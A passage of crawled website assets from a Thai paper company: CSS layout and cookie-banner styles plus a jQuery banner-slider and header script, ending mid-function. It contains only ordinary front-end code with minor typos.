request_url: https://www.siamkraft.com/css/css_benz.css
body_size: 2475
content:
@charset "utf-8";
/* CSS Document */

.area_content{
	width:100%; max-width:1000px; border:0px #000 solid; padding-top:2em; padding-bottom:2em;
}

.about_left{
	display:inline-block; vertical-align:top;
	width:20%;  min-width:200px; border:0px #000 solid;
}

.about_right{
	display:inline-block; vertical-align:top;
	width:77.5%;  min-width:300px; border:0px #000 solid; padding-top:10px; padding-left: 18px;
}

.menu_about{
	background:url(../img/about/tab-menu.jpg) no-repeat; width:196px; height:36px; 
	padding-left:27px; padding-top:10px;
	color:#383131; font-size:1em; font-family:sans-serif; 
	border-top:1px #FFF solid;
}

.menu_about a{
	color:#383131; font-size:1em;
}

.menu_about a:hover{
	color:#999; font-size:1em;
}

.txt_nav{
	color:#73706d; font-size:12px;
}

.txt_nav a{
	color:#73706d; font-size:12px;
}

.txt_nav_nav{
	color:#bca07a; font-size:12px;
}

.txt_about{
	font-family:sans-serif; 
	color:#878683; font-size:13px;
}

.area_about{
	display:inline-block; vertical-align:top;
border:0px #000 solid; width:48%;
margin-top:2em;
font-family:sans-serif; 
	color:#878683; font-size:13px;
}

.area_about .number{
	display:inline-block; vertical-align:top;
	width:20%; border:0px #000 solid;
	max-width:74px;
}

.area_about .image{
	display:inline-block; vertical-align:top;
	width:79%; border:0px #000 solid;
}

.business_title{
	background:url(../img/about/business/bg_title.png) no-repeat; width:269px; height:33px;
	padding-left:30px; padding-top:8px;
	color:#4e3d2c; font-size:14px;
}

.structure1{
	display:inline-block; vertical-align:top;
	margin-left:5.5em;
	font-family:sans-serif; font-size:12px;
	color:#9d9b98; line-height:140%;
}

.structure2{
	display:inline-block; vertical-align:top; margin-left:2em;
	font-family:sans-serif;
	color:#9d9b98; line-height:140%; 
}




.img_quality{
	display:inline-block; vertical-align:top; margin-top:2em; margin-right:1em;
}

.img_quality a {
    display: block;
}
.img_quality a:hover {
    position: relative;
    top: 1px;
    left: 1px;
}

.img_quality img{
	border:1px #e9dab6 solid; max-width:244px; max-height:196px; 
}

.quality_left{
	display:inline-block; vertical-align:top; width:36%;  max-width:280px; margin-top:3em;
}

.quality_left img{
	border:1px #e9dab6 solid; max-width:244px; max-height:196px; 
}


.quality_right{
	display:inline-block; vertical-align:top; width:63%;  max-width:472px; margin-top:3em;
	font-family:sans-serif;
	font-size:12px; color:#767675;
}

#inter_usa{
	position:absolute; margin-left:150px; margin-top:165px; 
}

.inter_popup{
	width:100%; max-width:959px;
	font-family:sans-serif;
	color:#767675; font-size:12px;
}

.inter_popup .h_1{
	background:url(../img/about/internation/popup_h1.png) top center;
	width:100%; max-width:959px; height:69px;
}

.inter_popup .h_2{
	background:url(../img/about/internation/popup_h2.png)  repeat-y;
	width:100%; max-width:959px;  min-height:160px;
}

.inter_popup .h_3{
	background:url(../img/about/internation/popup_h3.png) top center;
	width:100%; max-width:959px; height:39px;
}

.inter_popup .title{
	font-family:'DBOzoneX',Tahoma, sans-serif;
	color:#a18c57; font-size:40px;
}

.inter_popup .box{
	display:inline-block; vertical-align:top; max-width:280px; width:35%; border:0px #000 solid; padding-top:1em;
}


.contact_box_left{
	display:inline-block; vertical-align:top; width:51%; min-width:300px;
	font-family:sans-serif;
	font-size:13px; color:#767575;
}

.contact_box_left .title{
	font-family:'Arial', Helvetica, sans-serif;
	font-size:15px; color:#a18c57; font-weight:bold;
}

.contact_box_right{
	display:inline-block; vertical-align:top; width:48%; min-width:300px;
}

.contact_box_right img{
	border:1px #e9dab6 solid; max-width:244px; max-height:196px; 
}

.area_contact_form{
	background:#e1dfcb; border-top:1px #c1c1c1 solid; padding-top:2em; padding-bottom:2em;
}

.area_contact_form .content{
	width:95%; min-width:300px; max-width:950px;
	font-family:sans-serif;
	font-size:13px; color:#767575;
}

.area_contact_form .form_L{
	display:inline-block; vertical-align:top; width:322px;
}

.area_contact_form .form_R{
	display:inline-block; vertical-align:top; width:296px;
}

.area_contact_form .input_shot{
	background:#FFF; border:0px; width:296px; max-width:296px; height:27px; padding-left:10px;
	font-family:sans-serif;
	font-size:13px; color:#767575;
}

.area_contact_form .input_long{
	background:#FFF; border:0px; width:100%; max-width:950px; height:27px; padding-left:10px;
	font-family:sans-serif;
	font-size:13px; color:#767575;
}

.contact_area_left{
	display:inline-block; vertical-align:top;
		width:66%; min-width:300px; max-width:660px;
	font-family:sans-serif;
	font-size:12px; color:#767575; margin-left:2%; border:0px #000 solid;
}

.contact_area_left .head{
	font-family:sans-serif;
	font-size:18px; color:#a18c57;  font-weight:normal;
}

.contact_area_left .title{
	font-family:sans-serif;
	font-size:16px; color:#c4b07d;  font-weight:normal;
}

.contact_area_left .box{
	display:inline-block; vertical-align:top;
	width:320px; padding-left:18px; padding-right:18px; line-height:19px;
	margin-top:1em;  background:#f7f7d1; padding-top:10px; padding-bottom:10px; height:140px;
}


.contact_area_right{
	display:inline-block; vertical-align:top;
		width:31%; min-width:310px; max-width:310px;
	font-family:sans-serif;
	font-size:13px; color:#767575; 
}

.slide_news{
	width:46%; display:inline-block; vertical-align:top;
}

.slide_news  .img_news{
	width:263px; border:5px #e7c27b solid;
}

.slide_news .area_image{
	width:80%;  min-width:285px;
	background:url(../img/news/bg_slide.png) top center no-repeat;
	font-family:sans-serif;
	font-size:12px; color:#767575; 
}
.slide_news .title{
	font-family:sans-serif;
	font-size:12px; color:#927b5c; font-weight:bold;
}

.slide_news .date{
	font-family:'Arial', Tahoma, sans-serif
	font-size:11px; color:#a4916e; 
}

.thumb_news{
	margin-top:2em;
	display:inline-block; vertical-align:top;
	width:47%; min-width:300px;
		font-family:'Arial', Tahoma, sans-serif
	font-size:11px; color:#a4916e; 
}

.thumb_news .box_left{
	display:inline-block; vertical-align:top;
	margin-left:2em; width:100px;
}

.thumb_news .box_right{
	display:inline-block; vertical-align:top; width:220px;
}


.arrow_left{
	background:url(../img/news/arrow.png) left top; width:35px; height:34px; display:inline-block; vertical-align:top;  margin-right:1.5em;
}

.arrow_right{
	background:url(../img/news/arrow.png) right top; width:35px; height:34px; display:inline-block; vertical-align:top; margin-left:1.5em;
}

.page_ahref{
	display:inline-block; vertical-align:top; padding-top:0.7em;
}

.page_ahref_a{
	font-family:sans-serif;
	font-size:13px; color:#927b5c; 
	background:#f0e5d3; text-align:center;  padding: 3px 5px 3px 5px;
	margin-left:2px;
}

.page_ahref_active{
	font-family:sans-serif;
	font-size:13px; color:#ffffff;  font-weight:bold;
	background:#389e8f; text-align:center;  padding: 3px 5px 3px 5px;
	margin-left:2px;
}

.bg_news_detail{
	background:url(../img/news/bg_detail.png) top center no-repeat;
	font-family:sans-serif;
	font-size:12px; color:#767575; 
}

.bg_news_detail  .img_detail{
	border:1px #FFF solid;
}


.bg_news_detail .title{
	font-family:sans-serif;
	font-size:12px; color:#927b5c; font-weight:bold;
}

.bg_news_detail .date{
	font-family:sans-serif;
	font-size:11px; color:#a4916e; 
}

.txt_sustainability_title{
	font-family:sans-serif;
	font-size:30px; color:#ffffff; 
}

.txt_sustainability{
	font-family:'DBOzoneX', Tahoma, sans-serif;
	font-size:1.7em; color:#ffffff; 
}




.bg_sustainability_detail{
	background:url(../img/sustainability/activities/bg_detail.png) top center no-repeat;
	font-family:sans-serif;
	font-size:12px; color:#767575; 
}

.bg_sustainability_detail  .img_detail{
	border:1px #FFF solid;
}


.bg_sustainability_detail .title{
	font-family:sans-serif;
	font-size:12px; color:#927b5c; font-weight:bold;
}

.bg_sustainability_detail .date{
	font-family:sans-serif;
	font-size:11px; color:#a4916e; 
}

.bg_sustainability_detail .box_thumb{
	display:inline-block; vertical-align:top;
	font-family:sans-serif;
	font-size:12px; color:#767575; 
	background:#e7e7e7; margin-left:18px;
}

.area_fsc{
	width:90%;
	font-family:sans-serif;
	font-size:12px; color:#767575; 
}

.area_fsc .title{
	font-family:'DBOzoneX', Tahoma, sans-serif;
	font-size:1.7em; color:#4e3d2c; 
}

.area_fsc .box_banner{
	display:inline-block; vertical-align:top; width:222px;
	font-family: sans-serif;
	font-size:12px; color:#767575;  margin-top:1em;
}

.tab_fsc1{
	background:#eedbad; width:100%; margin-top:2em;
	font-family:'Tahoma', Arial, sans-serif;
	font-size:12px; color:#a18c57; font-weight:bold;
	padding-left:10px; padding-top:5px; padding-bottom:5px;
}

.tab_fsc2{
	background:#f5e8cc; width:100%; margin-top:2em;
	font-family:'Tahoma', Arial, sans-serif;
	font-size:12px; color:#a18c57; font-weight:bold;
	padding-left:10px; padding-top:5px; padding-bottom:5px;
}

.tab_fsc3{
	background:#f8f1de; width:100%; margin-top:2em;
	font-family:'Tahoma', Arial, sans-serif;
	font-size:12px; color:#a18c57; font-weight:bold;
	padding-left:10px; padding-top:5px; padding-bottom:5px;
}

.bg_logo{
	background:url(../img/sustainability/fsc/bg_logo.jpg)  top center no-repeat; width:100%
}

.green_boxLeft{
	display:inline-block; vertical-align:top; width:320px; margin-top:2em;
}

.green_boxRight{
	display:inline-block; vertical-align:top; max-width:450px; margin-top:2em;
		font-family:'Tahoma', Arial, sans-serif;
	font-size:13px; color:#767575;  
}

.txt_eco{
		font-family:'Tahoma', Arial, sans-serif;
	font-size:13px; color:#767575;  
}


.location_thai{
	background:url(../img/location/thai/map.png) no-repeat; width:78px; height:167px; position:absolute;
	margin-left:154px; margin-top:108px;
}

.location_thai:hover ,.location_thai_active{
	background:url(../img/location/thai/map_over.png) no-repeat; width:78px; height:167px; position:absolute;
	margin-left:154px; margin-top:108px;
}

.location_bt_thai{
	background:url(../img/location/thai/bt-thai.png) no-repeat; width:67px; height:24px; position:absolute;
	margin-left:196px; margin-top:148px; z-index:5;
}

.location_bt_thai:hover , .location_bt_thai_active{
	background:url(../img/location/thai/bt-thai_over.png) no-repeat; width:67px; height:24px; position:absolute;
	margin-left:196px; margin-top:148px; z-index:5;
}





.location_vietnum{
	background:url(../img/location/vietnum/map.png) no-repeat;
	position:absolute; width:80px; height:167px;
	margin-left:189px; margin-top:74px;
}


.location_vietnum:hover ,.location_vietnum_active{
	background:url(../img/location/vietnum/map_over.png) no-repeat;
	position:absolute; width:80px; height:167px;
	margin-left:189px; margin-top:74px;
}

.location_bt_vietnum{
	background:url(../img/location/vietnum/bt-vietnum.png) no-repeat; width:66px; height:22px; position:absolute;
	margin-left:218px; margin-top:85px;
}

.location_bt_vietnum:hover , .location_bt_vietnum_active{
	background:url(../img/location/vietnum/bt-vietnum_over.png) no-repeat; width:66px; height:22px; position:absolute;
	margin-left:218px; margin-top:85px;
}

.location_phillipines{
	background:url(../img/location/philllipines/map.png) no-repeat; width:105px; height:164px;
	position:absolute; margin-left:334px; margin-top:113px;
}

.location_phillipines:hover{
	background:url(../img/location/philllipines/map_over.png) no-repeat; width:105px; height:164px;
	position:absolute; margin-left:334px; margin-top:113px;
}


.tooltip_thai{
	position:absolute; z-index:99; width:320px; margin-top:165px; margin-left:40px;
	font-family:'Tahoma', Arial, sans-serif;
	font-size:13px; color:#ffffff; font-weight:normal;  
}

.tooltip_thai .title{
	font-family:'Tahoma', Arial, sans-serif;
	font-size:13px; color:#ffffff; font-weight:bold;  
}


.tooltip_vietnum{
	position:absolute; z-index:99; width:320px; margin-top:0px; margin-left:450px;
	font-family:'Tahoma', Arial, sans-serif;
	font-size:13px; color:#ffffff; font-weight:normal;  
}

.tooltip_vietnum .title{
	font-family:'Tahoma', Arial, sans-serif;
	font-size:13px; color:#ffffff; font-weight:bold;  
}


.tooltip_philippines{
	position:absolute; z-index:99; width:320px; margin-top:100px; margin-left:580px;
	font-family:'Tahoma', Arial, sans-serif;
	font-size:13px; color:#ffffff; font-weight:normal;  
}

.tooltip_philippines .title{
	font-family:'Tahoma', Arial, sans-serif;
	font-size:13px; color:#ffffff; font-weight:bold;  
}

.popupLocation{
	width:820px; margin-left:60px;
}

.popupLocation .title{
	font-family:'DBOzoneX', Tahoma, sans-serif;
	font-size:3em; color:#a18c57; 
}

.popupLocation .title_detail{
	font-family:'Tahoma', Arial, sans-serif;
	font-size:18px; color:#767675; font-weight:normal;  
}

.popupLocation .box_popup{
	display:inline-block; vertical-align:top;
	font-family:'Tahoma', Arial, sans-serif;
	font-size:12px; color:#767675; font-weight:normal;  
}



@media screen and (max-width: 50em) {
	
	.about_left{
		display:block; vertical-align:top;
		width:20%;  min-width:200px; border:0px #000 solid;
		
		margin:0 auto;
	}
	
	.about_right{
		display:block; vertical-align:top;
		width:100%; border:0px #000 solid; padding-top:10px; padding-left:8px;
		margin:0 auto;
	}
	
	.area_about{
		display:block; vertical-align:top;
		border:0px #000 solid; width:48%;
		margin-top:2em;
		ont-family:sans-serif; 
		color:#878683; font-size:13px;
		margin-left:0px !important;
	}
	
	.img_structure{
		width:100%; height:auto;	
	}
	
	.structure1{
		display:block; vertical-align:top;
		margin-left:10px;
		font-family:sans-serif; font-size:12px;
		color:#9d9b98; line-height:140%;
		
		
		position:relative !important;
	}
	
	.structure2{
		display:block; vertical-align:top; margin-left:10px;
		font-family:sans-serif;
		color:#9d9b98; line-height:140%; 
	}
	
	.quality_left{
		float:left; max-width:100%; max-height:auto; height:auto; margin-top:3em; border:0px #666 solid;
	}
	
	.quality_left img{
		border:0px #e9dab6 solid; max-width:100%; max-height:auto;
		float:left;
	}
	
	
	.quality_right{
		margin-left:5px; border:0px #666 solid;
		float:left; width:63%;  max-width:100%; margin-top:3em;
		font-family:sans-serif;
		font-size:12px; color:#767675;
	}
	
	.sustainability_box{
		padding-top:40px !important;
		width:45% !important;
		padding-right:5px !important;
		
	}
	
	.txt_sustainability_title{
		font-family:sans-serif;
		font-size:20px; color:#ffffff; 
	}
	.txt_sustainability{
		font-family:sans-serif;
		font-size:14px; color:#ffffff; 
	}
	
	
	.thumb_news{
		margin-top:2em;
		display:inline-block; vertical-align:top;
		width:100%; min-width:300px;
			font-family:'Arial', Tahoma, sans-serif
		font-size:11px; color:#a4916e; 
	}
	
	.thumb_news .box_left{
		display:inline-block; vertical-align:top;
		margin-left:2em; width:100px;
	}
	
	.thumb_news .box_right{
		display:inline-block; vertical-align:top; width:220px;
	}
	
	.top_news_detail{
		padding-top:0px !important;
	}
	.bg_news_detail{
		background:none;
		font-family:sans-serif;
		font-size:12px; color:#767575;
	}
	.box_img_detail{
		padding-left:0px !important;
	}
	.img_detail{
		width:100%; height:auto;
	}
	.area_img_news{
		height:100% !important;
		margin-bottom:10px;
	}
	.box_news_width{
		width:100% !important;
		padding-left:0px !important;
	}
	.news_image_detail{
		padding-left:0px !important;
	}
	
	
	/* CONTACT US */
	.contact_top{
		padding-top:10px !important;
	}
	.contact_img{
		width:100%; height:auto;
		margin-left:0px !important;
		margin-bottom:10px;
	}
	
	.area_contact_form{
		padding-top:2em; padding-bottom:5em;
	}
	
}


@media screen and (max-width: 40em) {
	.img_quality{
		display:block; vertical-align:top; margin-top:2em;
	}
	.img_quality img{
		border:0px #e9dab6 solid; width:100% !important; height:auto;	
		max-width:100%; max-height:auto; 
	}
	
	.quality_right{
		margin-left:0px;
		margin-right:5px; border:0px #666 solid;
		float:left; width:100%;  max-width:100%; margin-top:10px;
		font-family:sans-serif;
		font-size:12px; color:#767675;
	}
	
	.sustainability_box{
		padding-top:10px !important;
		width:45% !important;
		padding-right:10px !important;
		height:74% !important; overflow:auto;
	}
	.txt_sustainability_title{
		font-family:sans-serif;
		font-size:16px !important; color:#ffffff; 
	}
	.txt_sustainability{
		font-family:sans-serif;
		font-size:12px !important; color:#ffffff;
	}
	
	.slides{
		padding-left:3px !important;
	}
	.slide_news{
		width:49%; display:inline-block; vertical-align:top;
	}
	
	.slide_news  .img_news{
		width:100%; height:auto; border:5px #e7c27b solid;
	}
	
	.slide_news .area_image{
		width:100%;  min-width:100%;
		background:none;
		font-family:sans-serif;
		font-size:12px; color:#767575; 
	}
	.slide_news .area_image .title2{
		padding-top:8px !important;
	}
	.slide_news .date{
		margin-top:10px;
	}
	
	.thumb_news .box_left{
		display:block; vertical-align:top;
		margin-left:0em; width:100px;
	}
	
	.thumb_news .box_right{
		display:block; vertical-align:top; width:220px;
		margin-top:10px;
	}
	
	.bt_fsc2{
		display:block; vertical-align:top; margin-left:0em;  margin-top:10px;
		background:url(../img/sustainability/fsc/bt-fsc2.png) no-repeat; width:269px; height:33px;
	}
	
	.bt_fsc2:hover, .bt_fsc2_active{
		display:block; vertical-align:top; margin-left:0em; margin-top:10px;
		background:url(../img/sustainability/fsc/bt-fsc2_active.png) no-repeat; width:269px; height:33px;
	}
}


@media screen and (max-width: 30em) {
	.img_quality img{
		border:0px #e9dab6 solid; width:100% !important; height:auto;	
		max-width:100%; max-height:auto; 
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.siamkraft.com/cookie/cookieOverrideStyleScgp.css
body_size: 548
content:
@font-face {
    font-family: 'SCGFont';
    src: url('/cookie/font/SCGPSans-Regular.otf') format('opentype');
    font-weight: normal;
}

@font-face {
    font-family: 'SCGFont';
    src: url('/cookie/font/SCGPSans-Bold.otf') format('opentype');
    font-weight: bold;
}
#reddot {
    font-family: 'SCGFont'; /* Fallback to the default font of the website */
}

#reddot .cn-body > p * {
    color: #696969 !important;
    line-height:1.8 !important;
    font-family: 'SCGFont' !important;
}

#reddot .cn-body > span * {
    color: #696969 !important;
}

#reddot .cm-reddot > p * {
    color: #696969 !important;
}

#reddot .cm-reddot > span * {
    color: #696969 !important;
}

.reddot .cookie-modal a, .reddot .context-notice a, .reddot .cookie-notice a {
    color: #092A48!important;
}

    .reddot .cookie-modal a, .reddot .context-notice a, .reddot .cookie-notice a:hover {
        color: #005baa !important;
    }

#reddot > div > div > div.cm-modal.cm-reddot > div.cm-header * {
    color: #696969;
}

#reddot > div > div > div.cm-modal.cm-reddot > div.cm-body > ul > * > label > span.cm-list-title {
    color: #696969;
}

#reddot > div > div > div.cm-modal.cm-reddot > div.cm-body > ul > * > div.cm-services > div > a {
    color: #092A48 !important;
}

#reddot > div > div > div.cm-modal.cm-reddot > div.cm-body > ul > * > div.cm-services > div > a:hover {
    color: #ff2600 !important;
}

#reddot > div > div > div.cm-modal.cm-reddot > div.cm-body > ul > * > div.cm-services > ul > * {
    color: #ffffff;
}

#reddot > div > div > div.cm-modal.cm-reddot > div.cm-body > ul > * > div.cm-services > .cm-service > p.cm-list-description > span * {
    color: #ffffff !important;
}

#reddot > div > div > div.cm-modal.cm-reddot > div.cm-body > ul > * > div.cm-services > .cm-service > div * {
    color: #ffffff !important;
}

#reddot > .purposes {
    color: #ffffff !important;
}

#reddot > div > div > div.cm-modal.cm-reddot > div.cm-footer > div > button.cm-btn.cm-btn-success.cm-btn-accept-all {
    color: #ffffff;
    background-color: #ff2600 !important;
}

    #reddot > div > div > div.cm-modal.cm-reddot > div.cm-footer > div > button.cm-btn.cm-btn-success.cm-btn-accept-all:hover {
        color: #ffffff;
        background-color: #ff2600 !important;
        opacity: 0.6;
    }

/* .reddot .cookie-modal .cm-modal .cm-footer .cm-powered-by {
    display: none;
} */

.reddot .cookie-modal .cm-modal .cm-body ul.cm-services li.cm-service p.purposes, .reddot .cookie-modal .cm-modal .cm-body ul.cm-services li.cm-purpose p.purposes, .reddot .cookie-modal .cm-modal .cm-body ul.cm-purposes li.cm-service p.purposes, .reddot .cookie-modal .cm-modal .cm-body ul.cm-purposes li.cm-purpose p.purposes {
    color: #696969 !important;
}
.reddot .cookie-modal .cm-list-description, .reddot .context-notice .cm-list-description, .reddot .cookie-notice .cm-list-description {
    color: #696969 !important;
}
#reddot > div > div > div > div > div.cn-buttons > button.cm-btn.cm-btn-success {
    color: #ffffff;
    background-color: #ff2600 !important;
    /* background-image: linear-gradient(to right, #ec3323 0%, #f9a818 100%); */
}

    #reddot > div > div > div > div > div.cn-buttons > button.cm-btn.cm-btn-success:hover {
        color: #ffffff;
        background-color: #005baa;
    }

.reddot .cm-required {
    color: red !important;
}
.reddot .cookie-notice:not(.cookie-modal-notice) {
    background-color: #ffffff !important; 
    right:auto !important;
    left: 20px !important;
    max-width: 700px !important;;
    max-height: 300px !important;;
}
.reddot .cookie-modal .cm-modal.cm-reddot {
    background-color: #ffffff !important;
}

.reddot .cm-caret{
    display: none !important;
}
#reddot .ot-pc-logo img{
    height: 50px;
}

.reddot .cookie-modal .cm-modal .cm-header h1{
    font-size: 1.5em !important;
}

.reddot .cookie-modal .cm-btn.cm-btn-info, .reddot .context-notice .cm-btn.cm-btn-info, .reddot .cookie-notice .cm-btn.cm-btn-info {
    background-image: linear-gradient(to right, #f9a818 0%, #ec3323 100%);
}

.reddot .cookie-modal .cm-list-input:checked+.cm-list-label .slider, .reddot .context-notice .cm-list-input:checked+.cm-list-label .slider, .reddot .cookie-notice .cm-list-input:checked+.cm-list-label .slider {
    background-color: #ff2600 !important;
    background-color: var(--green1, #ff2600)!important;
}
.reddot .cookie-modal .cm-list-input.half-checked:checked+.cm-list-label .slider, .reddot .context-notice .cm-list-input.half-checked:checked+.cm-list-label .slider, .reddot .cookie-notice .cm-list-input.half-checked:checked+.cm-list-label .slider {
    background-color: #ff2600 !important;
    background-color: var(--green1, #ff2600) !important;
    opacity: 0.6;
}

.cm-toggle-all{
    display: none !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.siamkraft.com/home/script.js?d=17Jan
body_size: 1553
content:
$(function(){
// set Variable
var nowView 		= 0;
var oldView 			= nowView;
var setAutoRun 	= true;
var nameInterval;
var timeInterval 	= 5 * 1000;
var totalBanner 	= $(".boxBHome .boxThumbBanner").find("a").length;
//alert(totalBanner);
if(totalBanner == 1){
	setAutoRun = false;
}

// set img
$(".boxBHome .boxThumbBanner").find("a").eq(nowView).addClass("action");
var img = $(".boxBHome .boxThumbBanner").find("a").eq(nowView).attr("rel");
$(".slidepage").css({
	'background' : 'url('+img+')' ,
	'background-repeat' : 'no-repeat',
	'background-position' : 'center top'
});
//alert();
// set timeout
if(setAutoRun){
	clearTimeout(nameInterval);
	nameInterval = setTimeout(functionAutorun, timeInterval);
}

// add Event
$(".boxBHome .boxThumbBanner a").click(function(){
	alert('xx'+nowView);
	if(nowView != $(this).index()){
		// remove
		oldView = nowView;
		$(".boxBHome .boxThumbBanner").find("a").eq(oldView).removeClass("action");
		
		// add
		//nowView = $(this).index();
		var url 		= this;
		var id_s 	= url.toString().split("#");
		nowView	= id_s[1];
		//nowView = $(".boxBHome .boxThumbBanner").find("a").attr("rev");
		//alert(nowView);
		$(".boxBHome .boxThumbBanner").find("a").eq(nowView).addClass("action");
		$(".slidepage").stop().animate({opacity:0}, 300, function(){
			
			$(".slidepage").animate({opacity:1}, 300);
			var img = $(".boxBHome .boxThumbBanner").find("a").eq(nowView).attr("rel");
			$(".slidepage").css({
				'background' : 'url('+img+')' ,
				'background-repeat' : 'no-repeat',
				'background-position' : 'center top'
			});

		});
		
		if(setAutoRun){
			clearTimeout(nameInterval);
			nameInterval = setTimeout(functionAutorun, timeInterval);
		}
	}
});


// add Event Left Right
$(".control_left a").click(function(){
	oldView = nowView;
	$(".boxBHome .boxThumbBanner").find("a").eq(oldView).removeClass("action");
	
	nowView--;
	if(nowView < 0){
		nowView = totalBanner-1;
	}
	$(".boxBHome .boxThumbBanner").find("a").eq(nowView).addClass("action");
	strhref = $(".boxBHome .boxThumbBanner").find("a").eq(nowView).attr("href");
	$(".boxhref").attr("href",strhref);
	$(".slidepage").stop().animate({opacity:0}, 300, function(){
		$(".slidepage").animate({opacity:1}, 300);
		var img = $(".boxBHome .boxThumbBanner").find("a").eq(nowView).attr("rel");
		$(".slidepage").css({
			'background' : 'url('+img+')' ,
			'background-repeat' : 'no-repeat',
			'background-position' : 'center top'
		});
	});
	
	// set timeout
	if(setAutoRun){
		clearTimeout(nameInterval);
		nameInterval = setTimeout(functionAutorun, timeInterval);
	}
	//window.location = "#"+nowView;
	/*$(".boxBHome .boxThumbBanner").find("a").eq(nowView).addClass("action");
	$(".boxBHome .boxShowMainBanner img").stop().animate({opacity:0}, 300, function(){
		$(".boxBHome .boxShowMainBanner").attr({"href":($(".boxBHome .boxThumbBanner").find("a").eq(nowView).attr("rev"))});
		$(".boxBHome .boxShowMainBanner img").attr({"src":($(".boxBHome .boxThumbBanner").find("a").eq(nowView).attr("rel"))});
		$(".boxBHome .boxShowMainBanner img").animate({opacity:1}, 300);
	});*/
	
	/*if(setAutoRun){
		clearTimeout(nameInterval);
		nameInterval = setTimeout(functionAutorun, timeInterval);
	}*/
});


// add Event Left Right
$(".control_right a").click(function(){
	oldView = nowView;
	$(".boxBHome .boxThumbBanner").find("a").eq(oldView).removeClass("action");
	
	nowView++;
	if(nowView > (totalBanner-1)){
		nowView = 0;
	}
	
	$(".boxBHome .boxThumbBanner").find("a").eq(nowView).addClass("action");
	strhref = $(".boxBHome .boxThumbBanner").find("a").eq(nowView).attr("href");
	$(".boxhref").attr("href",strhref);
	$(".slidepage").stop().animate({opacity:0}, 300, function(){
		$(".slidepage").animate({opacity:1}, 300);
		var img = $(".boxBHome .boxThumbBanner").find("a").eq(nowView).attr("rel");
		$(".slidepage").css({
			'background' : 'url('+img+')' ,
			'background-repeat' : 'no-repeat',
			'background-position' : 'center top'
		});
	});
	// set timeout
	if(setAutoRun){
		clearTimeout(nameInterval);
		nameInterval = setTimeout(functionAutorun, timeInterval);
	}
	window.location = "#"+nowView;

	/*
	$(".boxBHome .boxThumbBanner").find("a").eq(nowView).addClass("action");
	$(".boxBHome .boxShowMainBanner img").stop().animate({opacity:0}, 300, function(){
		$(".boxBHome .boxShowMainBanner").attr({"href":($(".boxBHome .boxThumbBanner").find("a").eq(nowView).attr("rev"))});
		$(".boxBHome .boxShowMainBanner img").attr({"src":($(".boxBHome .boxThumbBanner").find("a").eq(nowView).attr("rel"))});
		$(".boxBHome .boxShowMainBanner img").animate({opacity:1}, 300);
	});
	
	if(setAutoRun){
		clearTimeout(nameInterval);
		nameInterval = setTimeout(functionAutorun, timeInterval);
	}
	*/

});

function functionAutorun(){
	// remove
	oldView = nowView;
	$(".boxBHome .boxThumbBanner").find("a").eq(oldView).removeClass("action");
	
	// add
	nowView += 1;
	
	if(nowView >= totalBanner){
		nowView = 0;
	}
	//alert(nowView);
	$(".boxBHome .boxThumbBanner").find("a").eq(nowView).addClass("action");
	$(".slidepage").stop().animate({opacity:0}, 300, function(){
		
		$(".slidepage").animate({opacity:1}, 300);
		var img = $(".boxBHome .boxThumbBanner").find("a").eq(nowView).attr("rel");
		$(".slidepage").css({
			'background' : 'url('+img+')' ,
			'background-repeat' : 'no-repeat',
			'background-position' : 'center top'
		});
	});
	
	clearTimeout(nameInterval);
	nameInterval = setTimeout(functionAutorun, timeInterval);
}

});
        
   	



/* HOME CONTROL */
function page_width(){
	var window_width 	= $(window).width();
	if(window_width < 700){
		$(".bg_top_left ,.bg_top_right").hide();
		$(".showOnResize").show();
		$(".hideOnResize").hide();
	} else {
		
		var div_h 		= $("#top_h").offset();
		var c_width  = div_h.left - 37;
		//alert(div_h);
		$(".bg_top_left,.bg_top_right").css({"width":c_width});
	
		$(".bg_top_left ,.bg_top_right").show();
		$(".showOnResize").hide();
		$(".hideOnResize").show();
	}
}

function slide_bar(){
	var selectedEffect = "blind";
	var options = {};
	$( ".home_box" ).toggle(selectedEffect ,options ,500);
}
function slide_bar_top(){
	var selectedEffect = "blind";
	var options = {};
	$( ".header_top" ).toggle(selectedEffect ,options ,500);
}


var thumbPage 		= "";
var durationSlide 		= 200; 
var nowView				= "";
function clearThumbnailMain(){
	$(".bnt_language").css({"display":"none"});
	$(".bnt_language").stop().animate({opacity:0.0 , "margin-top":"-18px"}, {duration:durationSlide});
	$("#bnt_root").removeClass("bnt_language_root_hover");
	$("#bnt_root").addClass("bnt_language_root");
}

function propertyThumbnailMain(mcAni, nowView){
	//alert(open_page);
	if(mcAni != nowView){
		clearThumbnailMain();
		if(mcAni == "bnt_up"){
			
			$(".bnt_language").stop().animate({opacity:1.0 ,"margin-top":"-1px"}, {duration:durationSlide});
			$(".bnt_language").css({"display":"block"});
			$("#bnt_root").removeClass("bnt_language_root");
			$("#bnt_root").addClass("bnt_language_root_hover");
		}
	}
}


function clearThumbnailAbout(){
	$(".menu_sub_about").stop().animate({opacity:0.0 , "margin-top":"-30px"}, {duration:durationSlide});
	$(".menu_sub_about").css({"display":"none"});
}

function propertyThumbnailAbout(mcAni, nowView){
	//alert(open_page);
	if(mcAni != nowView){
		clearThumbnailAbout();
		if(mcAni == "bnt_about"){
			$(".menu_sub_about").stop().animate({opacity:1.0 ,"margin-top":"0px","display":"block"}, {duration:durationSlide});
			$(".menu_sub_about").css({"display":"block"});
		}
	}
}


function addHomeControl(){
	$(".home_control").click(function() {slide_bar(); });
	$(".bnt_header").click(function() { slide_bar_top(); });
	
	$("#bnt_lanuage ,#bnt_root ,.bnt_language").mouseenter(function(){propertyThumbnailMain("bnt_up",thumbPage);});	
	$("#bnt_lanuage ,#bnt_root ,.bnt_language").mouseleave(function(){propertyThumbnailMain(thumbPage, "setDefaultPage");});
	
	$(".nav_about ,.menu_sub_about").mouseenter(function(){propertyThumbnailAbout("bnt_about",thumbPage);});	
	$(".nav_about ,.menu_sub_about").mouseleave(function(){propertyThumbnailAbout(thumbPage, "setDefaultPage");});
}

clearThumbnailMain();
clearThumbnailAbout();
addHomeControl();
page_width();



function resizeHeader(){
	var icon1 	= 	148;
	var icon2 	= 	113;
	var icon3 	= 	116;
	var icon4 	= 	173;
	var icon5 	= 	158;
	var icon6 	= 	145;
	var h		= 73;
	var normalWidth = 700;
	
	var window_width 	= $(window).width();
	//alert(window_width);
	if(window_width < 700){
		var n1 = icon1 * window_width / normalWidth;
		var n2 = icon2 * window_width / normalWidth;
		var n3 = icon3 * window_width / normalWidth;
		var n4 = icon4 * window_width / normalWidth;
		var n5 = icon5 * window_width / normalWidth;
